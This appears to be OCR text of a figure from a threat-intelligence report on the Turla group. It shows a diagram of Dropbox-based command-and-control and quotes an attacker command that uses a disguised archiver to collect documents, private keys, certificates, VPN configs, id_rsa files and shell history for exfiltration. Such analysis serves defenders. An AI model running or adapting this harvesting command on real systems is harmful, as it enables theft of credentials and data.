 Harvest
Upload
data
Download
data
Compromised
machine
Dropbox
</>
Turla
operator
Upload
commands
Dedicated
Dropbox
account
Download
& decrypt
commands
Execute
a command
"C:\Intel\ihlp.exe" -tn7d a -u -r -hp<redacted> -y -inul -m2 -
sl2000999 -n*.pdf -n*.tif* -n*.odt -n*.ods -n*.rtf -n*.doc* -n*.vsd* -
n*.xls* -n*.csv -n*.txt -n*.bat -n*.cmd -n*.sh -n*.ovpn -n*.p12 -
n*.pem -n*.asc -n*.key -n*.cer -n*.ps1 -n*.vbs -n*.conf* -n*id_rsa* -
n*.bash_history C:\Intel\~%MD5%.tmp %DRIVE%:\